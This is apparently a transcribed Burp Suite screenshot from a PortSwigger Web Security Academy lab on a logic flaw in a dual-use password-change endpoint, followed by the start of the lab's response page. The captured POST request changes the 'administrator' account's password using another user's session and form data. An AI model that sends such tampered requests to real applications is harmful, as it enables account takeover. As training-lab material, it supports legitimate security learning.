 # Host Method URL Params Edited Status code Length MIME type
386 https://0a04003b0310bb2a824... GET /academyLabHeader 101 147
385 https://0a04003b0310bb2a824... POST /my-account/change-password ✓ 200 4262 HTML
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host:
0a04003b0310bb2a82472a5d006f0003.web-security-academ
y.net
3 Cookie: session=fmKw23mTwtjazRuHUs0Rju8guRKRd4c7
4 Content-Length: 131
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a04003b0310bb2a82472a5d006f0003.web-securit
y-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a04003b0310bb2a82472a5d006f0003.web-securit
y-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=uewjfpUbJcsiZxENu7dgssga8RLglds1&username=
administrator&current-password=peter&new-password-1=
password&new-password-2=password
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 4129
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
Weak isolation on dual-use endpoint
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Weak isolation on dual-use endpoint
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/log
ic-flaws/examples/lab-logic-flaws-weak-i
solation-on-dual-use-endpoint'>
23
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
Search... 0 highlights